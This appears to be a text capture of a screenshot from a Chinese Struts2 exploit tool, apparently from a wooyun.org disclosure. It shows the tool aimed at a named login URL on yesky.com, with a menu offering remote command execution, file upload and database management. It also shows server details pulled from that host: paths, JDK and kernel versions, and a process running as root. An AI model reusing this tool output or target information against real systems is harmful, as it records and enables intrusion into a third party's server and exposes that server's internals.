 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://it365.yesky.com/comcenter/comlogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/tmg/project/newdealerf
java.home: /home/tmg/server/jdk1.6.0_20/jre
java.version: 1.6.0_20
os.name: Linux
os.arch: i386
os.version: 2.6.32-220.el6.x86_64
user.name: root
user.home: /root
user.dir: /home/tmg/server/apache-tomcat-6.0.36-newdealer-front/bin
java.class.version: 50.0
java.class.path: /home/tmg/server/apache-tomcat-6.0.36-newdealer-front/bin/bootstrap.jar
java.library.path: /usr/local/imgtools/JMagick/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org